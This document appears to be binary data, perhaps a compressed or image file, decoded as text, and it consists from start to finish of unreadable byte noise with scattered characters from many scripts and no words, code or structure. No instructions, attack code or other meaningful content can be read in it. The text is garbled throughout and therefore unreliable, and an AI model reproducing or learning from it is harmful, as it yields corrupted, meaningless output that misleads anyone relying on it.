8��h C}���L����2#3�AIM8О���N �Er��u���㧞�V�L�Fy76߰2\w)��3���OZ���,�ژ�M����T,�����κ�t�l�	�0����G�O���!/5l� �Y�ʌ�7��q+�$�y���1�-��<8�C������]?�ZB��z^���`Z0m<��)��r�������[x/�<���*"]6�\���I���8K&2�A��0'�L��o�W�7�VL�^�112H�DI(���F����&�5@�1Tk��(x�9H_EK��`�*�����e���w���Ij�O\1�l&�g;g�-�:܆�Z%���qU�ͦ~�|`�D�G�N?�{�]��3�H�"���iW����a0ޮk��R�*�fʺ�b>�3E�>�I�0z�Iú�,È.��$@�#z	�SW{�q��H��z+�mܒ_�o�oy� ��h��2�0p�kċ�䫂�X��	|W8�n�Y��˗��h&���8 �$�ݰ�.}IǞ�V2����x��	A����ܥ	a�J�� �Zk4^0Gvϧe7+���}�wb�Wm�W��
�;K�h�Z"��	�(⊯<�@���ϸV2FO2QG8��Z���� ǹO����_��|9�{\�,�O�F^�7��H_	8Z����x���ȋ�H�C��h��ڈ��8�(�����_��P��P�����o����;��(8��o	<	9��P�1]�(��ةf��(ϼڀ����Ǒh
����h��9ΰ0����:�˧���?��᫐��������o��P�P����~����B��o��?��x��w{�H���c���X:��x:������h/͡ϝ�@X�0�Pߌ�h���9%�����[Ǝ聐���Z�f���3`�O�O�����P�����΄�����	�������\ɸ��x�yn�4�b@���~
p��9������L�䪞�X����-!I���^�ȅ��ࣣ��������a�8����;��G���������I`�����NÜ��Z�o9����ȍ�L���	�N��w���8Q��{�	�A�2͌�@�����.�������:�����P��8� h��꼴��8��x�`�@��_�9���ܺ���7]�j�^�����y��`����a�{В�d�ҫ�x��h����ڨ��x�+����ܗ~�o�����H��a��\��������_}R�+q����� ؀�	������X��X���Q�?!�}��X�Rٙ�> ]�1���oY
��+��㪿Ͻ�0Y�(��H�w0ϛ��y��x�=a�;a����}P�
hډ���a�E��8�i�3(�`΢=�����X����Ap�^��UA�>��N���I�ŐY�5�=!Y���! ����q��-*�u��	E��mI�)��o��+��/��͑1	���W���O�\�x�y)xZ��� ��2(.9��
*���Ҹ�z��*L����*��J�H�Ѳ�(w���B��M��o�#�位��0�z�b�~"��w(��Ȣ�*��.cJы��-Z��ۜ��]w
G!,B������l�����h��Y�\-*j��+F�ťP��N!{����@]��z�o��(4B+X�/|>�b�ѾҼP�ĉ]Q�3Z�#;!-�\���*,�̰4@�h	��]1Z��������K�W�ˮn�ֱ������X,��]/�>2 a�������Ԯ2���$5L�8;ץ~�È#�����ڱ/�p��-�9�)���H��w2�mi�xj �S� ��~`b��<����(�B��>��9 g�แ�X�Z��#���b:��	��=�A,)�����߀��&�o�H��O���p�� L/ĩȍV:�#+�� ��u�]",�	"�z�]��A����ĸ���-c�9��9�!�P.q��rѫ����C;q2�F2�G�0�'=�,������xφ����.�ù1���r<��&�4�%��*£����*�,��s���"8�w~�ʈ�YY�Ng��=�(�)ۋ��,2J����@-14� ʨ"�X��.���]#��|�{��#4�Q(4��o��,�@c3�#���i9��"�y<5����/ )4;PJE�
I��m��:���:�P5�͙�:��魈�b���6;�����h��C;@���B��(-�C	���T���-ؔ�>�>���@�"P�42�3c�<�.!{���8���O%��7���:f.��Ӥ�w���c�e�H�zߎ5��N�!K�� h	N�b�2zK�2�2��Й�Y�G�08��J��Ƕj���G�v�䊋­]s߼�LaֵZ���0IA�=2rJ�Q������6l�9�K�� ���
�I!�KI�t
�<0>�L�X�T(J[B0�57�H���S%T%S�"Ӵ?��($��E�8�rM���������tE�h:�b$V�*�I� �x��X��X��(NHo)�1�z�D¼��TI!g|�u4�wTN�L�����>��ЄBY����AX։Jù=��3���-7���T���Ď�~_�f�DH��k�.�0GS�L(dHKI��U�XzX�Ȉω)���3�X
���ni���SÇʸ@�x��X�Mx���~d���G��_�H���A)�E��@�;��H
e y,����VT������#2{M	�H�^�,��>������1S���`!�5��A@�:iY�n9	��Њ�e*��1+D�5���Ȋ����Y� w3[�����-I��^i��1Ţ�a���N|4��u<B��W2-I���7��Z����y�(�:x�!��Q�u���_��k���������ҋ�>�߂ø�>�8#�(��h�������ǁ�T�J��B�C^AӂU�����%����T���Q�4e0����'��#��7������ �2��+B�����&�B�A�X�[��b�:d1 $�S�F�(���ԭ#��,�Y���>o�٩�:������P���z��w��Mj_[ 'e��5ՙc�����D���;ja�3�o��> ����x����IZ����0]��P�hW�T�����8U�Ҧ��&�2�s5[�8���_�p� ��CN&�Z�$��R5UE��0 n�M'�e��x 3�f�\��E�Q�W���]�f�$��g�H`j"���Be�5�A2���n�Ԛ&��<�i�����#m;���XdK")��v�B��bD_k5�5�\n��H�+�u��B�Ȉ�F(ָ��i�wFn[�)�EZ�ǈ��F�=��fO�G��'-�V��Ҥ��	f��O��* t!+6 +Y0u���'MV�$E�NZ��X�4�rҾ��8{�d��I,@�^�IWE�c�5|�0	xE�����!�T|��!B�<���!h}M0�d�_3���J(fM�_j�g�䭀<5y�^�[��f�~hJ.~b��M�툞5�,���X���!���f����"&�S����hT	e�

���>3(F�WD�F	�#M(�˵mM`J�rw��|�L��������*8p�֎� ˊ�8T���6$�Ĝdj{�y?*�|��u� �aj�t��"�$�-B��v�i_Gv���c8p0�Y�@�tg�E�r~O7U/j@�fK�&a�7W��u�@|W���x�}�,����ԃUT1Ԥ��nn8�}s�`��A�����1�����6���1r�S��9+i�*���R���M���5=��8!4�ؼ丅[8�W��f�zG%��q��Hd>Z1�覆"A�/���-w�YV��,�߹��8�k�`JYN4��䘖�1��K�Q�p��6ڞ|�_�7t$5��=%a�]v�%W�,��>��"�'�%�EC��p餘O��̸��5���h(#�$�J�F�e�:��e*��91��3a�#��)���n��#���'Ԓ�(A;'`�[����'���xc]E��5��xlI��/�C+B'Ha�����Ht�r��)x9Q�=�oI��M$��[�t�B�u�T�GX4{B�4�	g4w�"� NBYr7E�:�>�brPbr�:۰�v�M�EQ�聉+�NG�̤lTI�{X$h�@xz�9u���Gb�/���[��'-uO��J�s4��9�:R�t 2%ԝz����9t�S�r�-�G���.N��]N-urE	�Ď�\�QK���2b[ڢӋ��i(W�F�i�2z0�+�QnS`��P1��pF��5_S N�"��g[�8�O�Me��9!�mj�q�".����{u<�u1T0o�r,�=Cc$^&R�w+��¶5���|��6�9f�#諉ۑ��H6�i2�ʅ!P�x��]� k��>1�ǀ&�����"w45��H�F��?�� � �Ӻ	�p��Є_[�ۢ�F�Rϸ N'��� ���)T�ի$Lצ�U l`Lq櫦[�h(E�ی9xl��}��: ����1PO'�2��)Z?��q�o���$���V �5-�J�)cU��	���娘�Xگ0�'nD4�i5�w�8�
Q��)��#��x"�#��_9 w`^{�%*͝�tA�ۉ����+4C��'ɴu-H4��'�$��q'm�Ź�#��9�
`�?	ٚ{E@��X�f!��'rC���'��#%�b:�7�G.f6]f嵮�#H�\�����_Q3���͘$���/Cx$:X1�6�?�8�&��ń2�2H;oV�%�Q����z|��L�:;��!U$<���gP#�H�G(��?/��>
I�_I[sѣ}��,-��JRmCZgx>U�ur��|�G�wЂ�7���jKO;�)��-U! \�D]�P÷���3"%��К̱y�7U�X�,�u����لE�Ȇ��B��'�&�J�|Pc}��X�0��J����J��J��J��.����uG(|����-'�in�u\Ѯkp�;��?�p�z"�|�J�J��J����ؑ�ɁJ��.��J��J��l�"bP���R�����~uT�p��r`�s�؇'(���Ԩ���J����J��背Ɂ>ȁw�J��J�J�JH��Ɉ�.Ș.Șё���ň�P���P�7���)	��rξ�����ŜJ�J���Ɂ>ȁ���ȁJ(�.��.��J��J��J�"�֑X�q��.H��醊�������<hj�<�ؑ�Ƀ���
x��y���.��J��JȁJ��J��>x�Jȁ������J��J��J�J��J��]�M����÷�+Ȝlx^�.h=�����0��B\��(�2��2(�:ؑ͜��'�J��Jw��JȁJ�����<ؑި�.��J���(|ޑ�y�Y��;�Y������8ҩ�9(�:(�2(���K(�:(�ב�ɁJؑɘ.���������瘙�؏"�+ؑ�نP8��Ƙ%�E�ǽ-�:(�2ȃ�2�x��)��I�ɜ>ȁ>ȁ�Y��9�Jȁ�JȁJȁJ(�Z��.)�.���j��j��	k�h��:ȃhx#�Ї���w�2�����:�� ؀#�pɘJؑ$ؑ91��qёw��ȁ��hx��8�j��_�����̩�=�eb~�Y9��2���ث�ܑ�y�ّ�uɘ �م�9����8�ah�jH�J#���}��)��h��y����:����ّ�ȁ�cّ�ȁӑ�Ɂ Ց���>��	����i��O��$��ξ�2���ك:(�K���ɜ.x�ّ���x��ɁّL�����+�=��?��^��9(����2��ޑ��[Ȝ=ؑIy� X�h��؏�wُ-�j��&X�h���	��Y�2���(��(.��5���Θ7��:���[ڨؑ������ك:��:Ȍ1(�&ؑҹ".x��ؑ.���ȘW��ػ��Ɂȁ9��:h���>�&�ڋ)�5Ȅ5�)�j(�6؆_؃%ؑ��K3�.Ȝ(�稘.H']x��y�(�ݱ�P�j�M����Ê�5��=�����:Ցݑ�N���U؅�)�/�j(�0'��ڙ�?�?HKx��ǘ�x��X�Qx����zȁ�w�08�P0��X�%x�	��Ƹ)�d�:K��K��KȘ?x���n8���aؑ����?H��Ę�y�=�t<��j8�R��.��7��=��h��Z))��H���I���3�x�1Ȝ?��sZX����$��c���؏)�91y�a؄�Ǧ��ҩ���7ir� �K�E�)�1�5���ؑ*���)����k��j��j�J���8؆&����?X�?X�5�L�y��	����(���G�����8��%w��%ؑ�<�����|�:(�sQ��ё�������������9�W؆�I��y��y��ȁ��x�/H��ȁ[�a��j+������:؃��(�:(��.�ّ?̜��Hzؑ����Q��ި����8������8Ȝ$��Bӑ��tґcȁ����[��c8�d}oƜK�ޕ�	���T�Ƀ�ԯԑ�9�7x�ȁ?(�i��Qx�&ؑ�}�?X�?X�5hH�� �r�9���7/�Ɂh�&�b6�?wȁ(N�x�h81�؈�ؑ�h����7H�7X�C�� �78�z��ّ ��b���Y�M�� 8��y�?X�$��u�ҩ0G8|�̉�.�� ��n߄ �6����l�J���	�zxi�l�F����`��(�h���ё���Q������Y�MX���$��5����Ɂȁ.(Nň���]x�]x�]x�W؅Wx�x���W8ޑ��q��.����X�E�Eȁh(���7��"ؑ��ّ�����ّ��L�ӑ��hwȄ(�������X�iȘ`���/h�����y�+��+��+�2ّ�ב���*��*�����J(�x(����^�^����Zّ,�ÿ��(��(�Q�b��)����h븘��x�ڑ���y�7x�ȁ8���8�yX�U��ȁ7x�����6)�F�ï�bȁȁ�ȁ8��Ɂ8�H�ڑɸّ���+ݑ)�>Șx���>�>H�>�]n$�Jؑ=�E8��i��Ɂ��w֑�wّ��\���$�>�>�>�>��>��>���7�>�>�>�>�>�>�?�5ّR�ï�/x����.�t�ڑ��.�]��ؑ/���$�ّި�7ȁ>�>�>��>�>�>�>�?�ّ�Ɂ�]�Lȁ�>15:3ّn�ّ�)�Ȱ�>�$(�>��?��>��Jx����>��J��J�>�>�?���ё91E��(�iؑ���L�'31~ّl\�h�wؑ�?ؑ�郇���>�>�>�>�J��J�J�>�>��ّ�Y�@8�*ؑ�ُ����בy��
�C����+ؑ�Ɂ ��xH��>�?��>��ّ���J��J�J��>��>��(NّS�ß��iX��n��Ł��3��ۑ�b�j��k��78�x��Ɂ)�>��J��J��J��Jȁi��	���Y�hX���Q�ϊ��瘆b8�h�f|^ّ
���ؑ�9����������xw��ّّ���Ɂ91ޥ�iH��y�ix���ܚ���ƈm.��ؑ�臐H��y�ّّ�كّ��L8�*ؑ����޽ߑ@I�����ɘ�� �ّّ�ؑ	iƁ�Ɂ�Y�Qx����ّ�\�������ؑ�Y�*X��Y�ّّ9���^��^ؑ�q���Q��x�ȁJ�h��ӑ���z�+ؑ���ؑّ)�kؑ���.��J�h�.�.�����(�iؑw��.�؏�_�ё�yg���hؑ���(�z8"ّّ�ك��6�I�nߑʤ�Qx�W�	ۚ.����-Q��ՑYx���8|ّّ�ك=�����8�ȁ�(�ix�hX��ۄ�U8�ّ�}�h����h��ɜ�ؑّّvŘiؑGۑx� Ȝ-ё��=�������.ؑ��(�Wޑّɘ=����ّ�Б�(������瘆�ݑɜ(�~���*�.wؑ������ّّ���=؃��Z̙�9|�9�y�瘆���ؑّ���x�.ؑ���*ёّɘ=؃k؃i��.��^��^��^��^���	�㭘J�P.��.��.8|���ؑّ�Șqё�����Fّ޸�k��=���ك=��=���Y�F(+"|���J��ȁJȘ���p��zȘh�� 5�.�.�� �.� �.�����P(C>Ⱦu��W(�h��7u��{DI�vI'7�t�t>8s7:��ބ���>�O��, �J�Ï �j\����H���j2f!����q����舤��������w�I��������̮Uv� �)��w$(H����ʪ���A�� ��*����{Y��	̀j�`��ƨ��t�ҙ���Ʉ�	<!����+~��J����e����52=a����
�a(,R�	��ˬ�Q��<Q/�F6c>���]8 ��3��@����.M:�5�E�JGm#�1�,����h2����1�n��p�G��bVF�|`�M�=��3ݫW6O��z���!�Ԙ2`��F��C�S����wP�Q�e4OGs�Ĭ*U�B��6�ͥ
��K��wwv��Ω���^��	��K��UЋ����T=m��$hI�������E^��=��Өf�)j�ô}Sز��Q�
�@��^ ����;�͞��������х�_
�	ܩ�5�]�����$�ge�๚l��L�
��t1��~o��
+���
t9���J�S�����1n��Т)`����Y��\�n�|�]ʓ� q��y �����@���)���w�������\�d���!���	�޿���R��R`ȵyd��"E�������*�	z�<���P��j<��Ͳ��6 �=��l���bFE>A�Hڣ���g4 ���$�
��K:si��(o�=Q" �C�y����a�D`SȉR :����/��a��6�K���&S�{K��� �e-�
U.oZ��RNڒч�zB�g�kȿ���-</���܆�.� ��+=�R����3n�aUfJ� 䧊w�֜ܣ�E���DO�>!Q6c�F��<��� >%���'�j~�I���m`7�\��&}�"#QkB��\b����dj��l��qJ(��}�SU�8xU�,�C�W�̜�c�SP+hvq0۩���C���R�|�ʆ'N�؝�p�Q������g����:E��}��|-�ǙcɌK��8�6Ht�����O�p��ω�%��YE/��e���8��� >zH/��c�%>̶����+ȃ�o	Q���
���wT������*pt�����U]��=#�����ˢ9���o�J0
>!���@HL�����y��-������긩�w�͸�G��B��C��A�#)ŏ�rՈ��B�ٮ?y�Qf?5#\����)��Bb�c�jD2�&���$ԅYp6iM'��1n�Mxz�Cs��~���Z��)ğGj��y���lJ�>���X�
xM���hd-#�������ش�B��b��捹���6�B�:��YNw��m�4��:��NϠ����pl4钛�,z��[<��M���������x��R�V�?��݊���b<�Z�H/R|�de#�<�p ?�� +~���� 3C<�눉�b���݀�	��~�h��):�B���ٜ��+�7�9�`,�R�����r�\t�U:a�a$���������4��2���XC��ե�;.A���cY�a��Bh����q"_��J�*4,R�����<��bO_̋��#�]�=wr��M)��XŌ��N���4~0-e��IF�^\8�����Ԟ
I��˃��\?6��mʍ+���_����j`-X�o�y� �h]h|��Ѝͅ#Җ}����Ho8���#�杄V_?�� 5X�� nr@�{Qv`���A�hTv&��� L��H�4­�QY���1G�
?N5	�/+V�#"x
!��T����X�[LWd9��
���:(ꞓ������?ST6�͢�<dӃ#��Xm��Ŏ�Pw��`Ȋ�-�uf7
 �
��<k�#%��d��Rۂ�
�Ot=���0��J�*Xҵ�du�������B�ʃ��*����J�U���	��sxU��8Y���,Z|VH���5�6 0ŋ��I��#:�μ����b�o2O�X(�C�)RpSm+S�Z��V�J5�Ja��{��T��%�� �$���/�|@͊���@&�׼���#)a@�T_��3�ߙf�-���J�i/���VxSN�����s�qw��ߕx��k�2��k��.�X�T�P��ܺJz�����t�H��Ey�r��;(�H�C��+��_=��oh ����?4H�rL6@+�(S�!�A�h15�Om�����
�,.6p���L��,�mC������H��`��:QPN�T��(y�&�:7rI{���X�.|eZ䬧�;l������{+8�>�4QL9F� �1`@��m9E@D�z�,i���	�y9ѡ�_ I�wcE'�j_��ԅ}	WG�2�H�*d��w���p@����G�f�hx�w�������y��?�]D_��1��������vو�8������%��ȉ�i�ڙ����[��ޑJ����g���|��y�)��C��į�_�
l
Y��� ����j��9�_�%=НK�w�	F���?��b?��|����x�˕�������ެ����.
���ր����l]��Ίe��*��n�&�ힰ����ȹ�x�IM��H�������憟�&�yܕB����P
�wP��P �Z���j���]��D����(��	�h�刍�-����~�ǭ��{�xx��^��}����ٟs_��(�@�琍[��(�����8�@�ર#o ,�	̸�����_>ܔ��,�����(����x��+����~@� �N��pj����≛�������������`�-I��0<	͞�?`����/[��>�ӿ��h�\��Y�����h�`-
8�[���(w��#w��j�󼉮x�@4�μ���ͯ�A�O��y��0�@����q+��h��ۀ�_� _������:�������ΒmJ���\�,�������a�=�ъ���8��L���G�	��գ����؀�hডߺ�шl^�����������q�������b�܍�4�זHՒ�� ����%`�D�ѱ��Lؽ����������xup�x����:�p�;_�$w�l�È�".�=`����M�ٍ8��j��>,��h�Mь�A0��i���X��1�q���*.�ƈ)�iڡ�?
T�a 5�x���/��� �]�x��ʶZ��z�O�	�3Ό�b�����m���![+��@�������&1lX)�
�>��H�p��������Ţ��� ����O�:/�u�t�����vI�*�Z[��]���ʫiA`)�H����x�����~����0��w�h���i�!�B��h��Y.���ȿ���mN�h����%�b�-�<��?���-���#���8��	p��+��	o��&����(���͚��^-%���"��!��T:���딪˩X�������-I��+��!6�$#�z�'�H�&;�ؠS���������fA���8��%������o��h�ŀ�zթi���������#�Z��Ȅ�����"K���Q �M����L����]�a�%�8�w�	�S/�qǽ�˔�&��/Vr�Q���<��8��׾߀\���,�C���p����Q	��)<4�"��.胋,Ձ�:T� <-l��"x� �ۉ��8�?���(΃;�p�$�����(�������q��?��;��&��>$�<Փ�~|(<��h�������y0��=k����#����1
M@�9��������>� =��<�k�{*/]�r�P��l�dZ�׎?e;��e}���]���:Ir2��Sw��X������}�G��/C��S2F���"��H���͒8-��=�;��ܒs=����sV�"\�'ݓ�+�T/0�m�<������=l�&8��W���*�y)���]�2�k7��������9O������4�K)�= S���᪎
(����8�t5O�E`?[��I��L�1��!)�$	����O� �����H���)Aހ�M�=��!@����C�L4� /3I�8�O��h���#�휲x�wk����U��z��2�8�X����)���~
ݞ+��A�����83&۫XJ>��1��1.�+#v,���	��ξ( ���逝2��[�=?�D�������=�!e�S�\���z��i�������O'��4%��H)dOrO���a�1
���	�Ui�T�pCarM�8O��8 ��>z�{���H����0a���y�J'%m���$��C���@`O�1;��0�>9�C���5��!Y¡5�}@4��kbY�+�w3�"p���RH�Q
n�SD�� �����\��&�>�8��N�K�dF�2Z���~��9BF*j���2�8?�3����7Ì/sAƨ0��R��2��LE.A���m4��H\ÄC-�7��Z�8�hJpr�#I��F����o�\_�u�T��D�r
O��R�ל�)_o��35��>���؎��[���PSءIJ� .��DZ�j���?��8��85DĨ��^@u��H?�8�y`�y0��U��B�����2�w�[���SO�(#�h���3��(�	��^�t4�*�i@�%���1�������jDG�0��'O���O�Q��s�,eL��C]������1�8����
���Sm;�+�7I�5�W�ψ#/�$I>�2i�Ȏ������N����NܜM ����!TS�R݄ P�k=u�8�9�fj�ȌMع�#V��	W�'<@]�8��Z���P<2�x_�V^��LAR���PX,�m��I�J�AJ��'
�*�"L��&k=�w`��(�3T���e}�0M��Ɉ��iG��v�T��F�f{�(������E؅+pA�N!	G���\ u�3���?�	��8���ꊾU`�5�T�?��IŘ%��u�8��@�d�p�/Z�U<�Ē������.6�������:��nl��7�Ccn2rz��h`�9<��ubtf@h��H��e	�8a��ۅF��釓B/�ś��O�0�G]?�s�c�Q\y�!�	�H�ݛ5��^�����TDj��nQNw^��n	����"�����b��)��\GE��%�>�X"a�U6��8�hy4vI�X�!c{NgU.�+4��o@,\�3W��Q��l�'�?ȧ�� 5>�9�BB��]2ܖ7�!(V��1�Ą�Vb��#��U�b3Me�3��o�r?\"�Ub�y�7d���,�j�7���[�w|�쎗�4��!xr����j���d�pS�9��GO�`bTI�����h�%R��A�����|BǗ�^̏n؇*�p,w_(�a~�>�A4%�׌���t3n2v�É�h�s0K���ZW��9e8>]t0:@Sp���T���"}֎[xR�y�6�l�zu���`)�aXz��3����F$F��M�!)#�h����� R�<]�Ŋ�rO�O��pf%������5�ǟp>�rbDv�Ɋ�̠ѣ�6%�HH�����%�����,��R��_�e;��&�9�/��\�U�@6�<��џ����~a3��j�M��.�!��' �o�TY������k�wt�>4�v��8���A����-�x�)B��hj���hW��SO�w��%{r�븎Zr�\�wדi�#U���Ci���Xh\e��u��P2Ǌ��bp�Z
p���C�5"|xR�����2��n<�rd)���r$l�S�=�vݮ{u��@2d��R�i����2&�E%Q#��7y�(Q�D�rMU����i��S눓ec鈀�{쿽��0������ϧ���6�ê�g��� �bx���>v&e"WJ1�<���<��
���w��\5oDµoϿ����|�s����2ZÊ�tYx���������ȡ.#tg���;.p$���?�c�zݠ7�p�,I5C֠U�B�,3U�ؐ��}�q]THl��=�"�?�r�7��nRTCj�����f���_�2��s
z}�G�U�}�X-�����'}'8�3[]t�Iv�w��� 7|.)Ap���U�+���U��{�'���?0�R��5n��v����8��8����xe�.S-W�K�蘋�pU+[�96ow]w|�k��޴����=� -�w�Pp^G�#�-��яNl�E�^�U��;���x?.��ki��-v���O��ܣ���b��ƶ5Q2�Q��9J>HҠ��e$m�E�ạ提|�`��5�n��2�v\���K�ᚘ��v��J�����2Q�a{�9* �]XiV$��c�#�f���Y�7HAӑټA$f���
���8���.M�4:��_1_%�C?�/l���U��/⪰�����$�ul�-���f��x�-w�C���K��"8p�t[�t��c��Q'.�oGu�l���L��3�]�A�i����#��ߨ���3�8�����N��;��>� e�RN⁎B�t�އ{�Ԓ�2������x(Ș��"�������⦘0�>^|*�#췭X�N2o��;voO՚�ir�=A�nᠫ-k���xV��%:$���:�E:�Mo�h>*Բu&��7F���u��\+�T�<iI�a�}`�ȝFd��GH �m�01Pw]�>^|4w�p��_#�Bl2o����Ѩ�$�$������A~�����9�M|�.�����WR����Zi�"2"G�e?�h�n'Mw�=�Qx��q�:����Ut�H���;ǘ�Y��"���j���J��.��J��J��J�>��>����.肌�.�Jh�:�t�A~_���-�n�\��9�@�YD�8k���r�{���.��.���́ȁJ��.��.��J��J��ۃ����]�p�r�dduw<_ڧb�ł�C��BV�Y/��J��?��J��J��J�����7ȁ>��ό�3zXxщ��.)����<N}�z��$|�R�EX�6�����v<�z( hx���f<� F��٧?��J��J��J�J��́>��x�J��J�J��J��?h�-X��ϋ)b��x�k��Z����'�K�5���.�� Ș�����J������ώ�J��J��.؅Ǖ��,ߋi��څ�����1���M�������̘7����w��.��J���������ɁJȁJ���w�|����������̣�KM��<��2(�2��o<�K��2��K�`(��ό��ϋ�����J��Θ�ό	��ُ�h��h��Y�������	8����$ȃ<ȃdȃ2��)��(�h���x��Jȁ>(�9(���ȁ��q�(��̘ x^�Y����bx�h����ឈ�)���J�����|�7x��b�5���,�E������щ]��� ���)�h育	�wSџ�鎣�yo��Ϛ��ܺ���:������"�,�����x�}�Cي�����e|��BۘB���9��2Ȑ���(���|� ����ϊ9����i����bx��Ɇ.����j��>�>��<"�
ʄ5�$m�$��2(��j�W\����>8���ώk��1�����Z�����(�[���[�8��8��:�<������2X��)�����Ƀ:ƌY��|�bx�:����.�̘"���ϐ��a�a�a(���8��1��8w؃:��S2�v�(����d���9��)��{��5�����a��Ș:؃2X���:�����?�?���'!֏��� �(�����X	舃j���h�8؃�=���_�U%K�K��2Ș:X��ވ�ĘU�ϋ��܆%��9�ϋ�?�!�y�������h��.؅�Xќ���^��j�j؄h��訃%��h��8ʊ�H�:�$��:���)��*��#�UȘ/(�b�b8uQ�ϊ���#�(���ϋɁ�w  ����9���j�ȹ���ك�Y�w3]��e�M�<(����IE�"�M�Qx�7x��	�8�h�����%���H�?H�x'�����Ɂ�����:%���,�K��:؃KX���X�2��9��\��VX�:(�9(�����[1��b(�Z8�X�[x����J�g�8(�$��?X�?�M�z^�)��+��M>���. �ۃ:X��[F�h��)�2X� ��$��2��9��9x�����b(�b��������j��a��j��Jw���Y�&؆j���?H�?X�x�������iȏ������߆%��8��:��7����D�:(���蘃2(�33�������ΰ�.��h��y�?X����(�%����ɏ�̘a7r���Z��	�1��2��KX����)��Y�ȅ$���Ow�b(�W��R��j��g����&���9���m��X�5X�5X�O � ��=�����, -���9��7x���'�*������JUAt����y�7x�7���wx�i��j(�%���}�5��$���; �Q� 8�J����N�a�=����ɁEH�@����$H��^�7x�7�������7�.8�`H?8���b�^�7��Q��ѩ�1�7�H�5��5��ᗁϘ�Ș��h�Ґ�\��) �S�4omv�*x��Ɂ،�`���&����e��7�E�����b���_��Y��k�(X����?H�(~�[�.ȁ��E���W�x��مHd�Q ���� X�E�.wx��-� (��,�fΘZ�jȘW���,�$���#�*�ό��h8����iX�iX��܀��*��h�h��ُ*Ș/�͊������=��,�*��*��*��.胎{�g��^�^h�c��$��?X������h���(���ϫ��X����ȘD��(������.��(X�5X����8�x�ȁJ�78�g��y�7x�78���>H�(�+�ώ�h���Ld�>����7���̘������5��$�����JȘ78��J�>w�>��>��������X<,�����+8�8�8�ȁ.�������h����>�>�>�>�>�J�J�����>�>�>�>�>�>�$�(8~�����X�]���Vؐ'������5�� �����骘$�$�����>8�>ȁ>�J�>�>�>�J�>�?�>X����\�����\�����υ�l�������h�郎��?��>��J��Ș>�>�>ȁ��J�����w���̘�،���Q������������������̘?(�?ȘJ�>��>�>�J��>��J�>������,�bn�����$lP�����2�i��\	�I�?�?���ό�J��J��J�J�>�����l������:�/��i��i���ڒX:������ĵ�����9��:���J��J��J��J��J8�q�.�]�Ɂ�ȥ�1�/��1��	��<�r�f���D����������������ߋ�,�(���w(�Q���<1��Ϧ͛z��������h�������ѹ����+�����ʁ^x�i�瘆iH#�5�<�}��Y�x���.�������ϥ���\���	�W���(�ix����Ϧ��Ș��h�ϲ���h�������������Z�Z�h8
��i��������i8��+������������,�=����h�>�>�.�h育��Oȁb����J؏���=�����|9����ώ[�h�@S�������w���}���������Ɂ	�x����XFSbV���L-1��������P�����ϋ)�k؃����ȁ8�8�8�(����Q���%�J��0U6��ό�=�育��<���������M��ϣ������Ɂ�����>(�J�����h�@(�����ό��=؃=؃k�����i� ˁ����(��(���瘆(������W(�����,��f��������=؃k؃=X���ώ���ϊ��ix�i������w����ϊɁ�(�E���l�먍��������k؃=������Z��b�ጊ��.(e���!&e?�ٌ��*��+��+��+��+������Ș�ό���H�����̘k؃=��=�V��h�J肊Ɂ.�h����z( hX�?���>����E��>� ��x�E�� ����JȁR6��X1�
�J(b.��Ls�b۱�|���h�[t�e%1_�Vz���=�X��Z�dh{a�*� 팃)�T|� ��z�����
˫����q����Ԉ���������w�1���8(H����@MG�̃�:C,͊�����HI���Ȳ��Jϒ��q���@�aY/n��b�J��G	�dp�<`I*���Rfh9/���)��N��|���E�
	ю���t������r/�	��X=ۯI�b"�ڟ$�.���dBP�%ء���1z��%��}��?�,�~$S������}���|��R'n�[��<��*c��� yk@M�ZD]�+�Ȼ�vkiZ�>�cYH^��w�:!x9��r>�[���W��2<�KWI7�c�T>k긫�M����߹�DˊM����}��"�����Ά���ݨ�%/V�fu�2u)���q�W�ڝZ�w��(����	
t����]@�6dXM��������H���=���	�(��e!O��m*�r���A��`��M�T��!�������ao��"�Z�We��ͳ?�Ƌ�� ������a+�	�n��D$��(R��!0o�z���.���8Nw���#%�J��!�;5_�x��$�|�^�- ����r/� N}�%�D��� �p+�r�;Ё�`(K�.�&h=�.�xM�8���n�3����r�򀙍̣%@��kD�l��"�$xR�cL��[��A_����9�6�q�쳓��8=�;Ը@����i��{��XS��m��؂P��m�@<F�-��ֲ:!p	N�������D��^��}�:-���W�^��(���![��ɲ�@3��iwĩ����=R�F.@͓����.�ɥ���Xc%���ߟ�6u0D9Mz���5@��8�T]�;�ԉ�N�}��+�KyA�z�H�S 1�}4>��-�YoA��!yiS�0�~3/-8�v2��2V!d^z�{</k����l�",�8K�tl�}Q��\ �W���#����
��1���\$�=��f��p����HG�o�>I'��S��r|�����a�ϟ�N� H�@�]e&��a�#>�Ce��J�lBm�~#�d1��wNh'k���9��	x��g� 	
b��3������8@":����4Ӄ�@>	`H������X��ijL��%&N���l����鄛��Z�	x����F�>�����I{�y�8-R�٢6�����`����Sr�����<�!p���͸�4��QKY�����A�AҊÎ�@�����z���Än�MaP������̔��A%�.�Qp����������6�nJ�i)Uf��tk�1z��z��#Y�w�wBv�/��+�>AE�R����ɆB�(���L��̭B�(�	��i��i�G��Ɂ!��$�ڞ���4Ȩ�<ѣB���l���]�&s�܂�{ޣ�A����.#G�MJ��{ ۜL���LwY��I���F�J'�X�*��Y�:[#o	�d��X����U�#�0ڒx��ȡ�<��8m�SцD�Aϲ�#��o2��X�:[ʟܚ��c/�������y� x��q�R)�G ��V���p"�_��!b�����ʷw�X���C�2�A>	��ȅ�KU!����(��:��'Lf�*�y�;U� �0Y9��9�}���
�Ð�Ɍ�Զ-M	��?:Rr���,c<\���߈Rº��*��,��k�V��2����a�,̀����ϝ��C��|�:虂����Y���]�鉟H�.�ꪩǨ%����Q"� ��ѥ�f���4Ғ����䨁S�=}7�՚��{g�U.W��{7j��%$F�fP=���A<*+ �w�]����=j��J{�8\�ˊz�D���4V��Uz�5$])��DR=Q	�D����؃��Y��x����-~8MSk�趪�	�0�S�z!O��e�a>�<�)+��!n�ٛ�ߊ�f�-yn�}��Yڱ�h����.��7n��ă��Q\���v�+Ba��qT�
h&!�2�j�J6�g���CV�Xa�>F��X�1��Dk�R�� )�n�G(��]z0�]�N�����?X1�cV��.ָy�=�Aw�Q�nB�
���L��-Z��l�|��rԨ��KIe)���榝�^)��3�ϮЉ�)����,�����!m0J���I)�����
[<˸#��/W&�d�b�W�_j� Y�)�G�ȝh��\6���B��0����!R�Bi�O��Ǩ�-�^�Rb?�"Yy���X��(��Ĉx��H\H�P7=��	��xӗ�E+��
